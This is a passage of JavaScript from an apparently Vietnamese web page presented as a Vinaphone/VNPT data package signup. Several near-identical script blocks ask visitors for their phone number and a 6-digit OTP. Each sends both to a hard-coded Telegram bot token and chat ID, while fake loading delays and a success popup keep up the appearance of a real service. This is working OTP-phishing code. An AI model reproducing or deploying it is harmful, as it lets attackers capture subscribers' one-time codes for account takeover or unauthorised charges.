        document.getElementById("send-otp-btn-vip199").disabled = false;
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip199").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip199").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip249");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "inline-block";
        document.getElementById("send-phone-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "none";
        document.getElementById("send-phone-text-vip249").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "inline-block";
        document.getElementById("send-otp-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "none";
        document.getElementById("send-otp-text-vip249").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip249').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nLink: https://digishop.vnpt.vn/di-dong/vip249/3870?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'block';
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip249"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip249').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip249"]').value;
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip249").style.display = "block";
                document.getElementById("popupOverlay-vip249").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip249"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip249").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip249").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("popupOverlay-vip249").style.display = "none";
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("send-otp-btn-vip249").disabled = false;
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip249").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip249").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "none";
        document.getElementById("send-phone-text-vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "none";
        document.getElementById("send-otp-text-vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nLink: https://digishop.vnpt.vn/di-dong/vd120m/2501?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120m"]').value;
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120m").style.display = "block";
                document.getElementById("popupOverlay-vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("popupOverlay-vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("send-otp-btn-vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-3vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "none";
        document.getElementById("send-phone-text-3vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "none";
        document.getElementById("send-otp-text-3vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-3vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nLink: https://digishop.vnpt.vn/di-dong/3vd120m/2475?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-3vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-3vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-3vd120m"]').value;
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-3vd120m").style.display = "block";
                document.getElementById("popupOverlay-3vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-3vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-3vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-3vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("popupOverlay-3vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-3vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-3vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "none";
        document.getElementById("send-phone-text-6vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "none";
        document.getElementById("send-otp-text-6vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nLink: https://digishop.vnpt.vn/di-dong/6vd120m/2476?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6vd120m"]').value;
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6vd120m").style.display = "block";
                document.getElementById("popupOverlay-6vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
